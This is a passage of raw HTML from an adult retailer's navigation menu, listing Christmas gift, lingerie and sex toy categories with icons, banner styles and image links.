    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/going-out/" id="christmas-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Going Out
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="christmas-shop-by-category-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/games/" id="christmas-shop-by-category-games" role="menuitem" class="dropdown-link" tabindex="-1" >
        Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gift-cards-%7C-shop-online-%7C-ann-summers/" id="Christmas-shop-by-category-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/all-gifts/" id="christmas-shop-by-category-all-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="christmas"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="christmas"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/christmas/all-gifts/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/flyout-xmas.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/2x/flyout-xmas.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/flyout-xmas.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/2x/flyout-xmas.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-10-31/flyout-xmas.jpg" alt="Christmas Gifting at Ann Summmers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/swimwear/all-swimwear/" id="lingerie-shop-by-category-swimwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Swimwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-02-03/flyout-offer.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-02-03/2x/flyout-offer.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-02-03/flyout-offer.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-02-03/2x/flyout-offer.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfccafeef/images/SITECHANGES/2025/2025-02-03/flyout-offer.jpg" alt="30% Off Selected Lines" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/advent-calendars/" id="sex-toys-advent-calendars" role="menuitem" class="dropdown-link" tabindex="-1" >
        Advent Calendars
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
